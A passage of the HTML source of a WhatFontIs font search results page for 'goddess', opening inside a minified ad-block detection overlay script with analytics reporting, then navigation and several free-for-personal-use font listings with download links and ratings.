s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/goddess" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="goddess">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 29 fonts with title similar to goddess</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="goddess">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="goddess" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Redhead Goddess Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Redhead-Goddess-Bold.font"/>
					<meta itemprop="productID" content="266063"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5604" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Redhead-Goddess-Bold.font" title="Redhead Goddess Bold Font">Redhead Goddess Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Redhead-Goddess-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Redhead Goddess Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid266063"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Redhead-Goddess-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Redhead Goddess Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Redhead Goddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Redhead-Goddess.font"/>
					<meta itemprop="productID" content="268828"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2701" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FF_Redhead-Goddess.font" title="Redhead Goddess Font">Redhead Goddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Redhead-Goddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Redhead Goddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-GoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-GoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redhead-Goddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid268828"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Redhead-Goddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Redhead Goddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="TheGoddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_TheGoddess.font"/>
					<meta itemprop="productID" content="287359"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3415" />
						<meta itemprop="ratingValue" content="3.14" />
					</div>
						<a href="https://www.whatfontis.com/FF_TheGoddess.font" title="TheGoddess Font">TheGoddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_TheGoddess.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="TheGoddess FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_TheGoddess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid287359"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_TheGoddess.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">TheGoddess Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Goddess Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Goddess.font"/>
					<meta itemprop="productID" content="307036"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goddessa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1680" />
						<meta itemprop="ratingValue" content="3.13" />
					</div>
						<a href="https://www.whatfontis.com/FF_Goddess.font" title="Goddess Font">Goddess Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
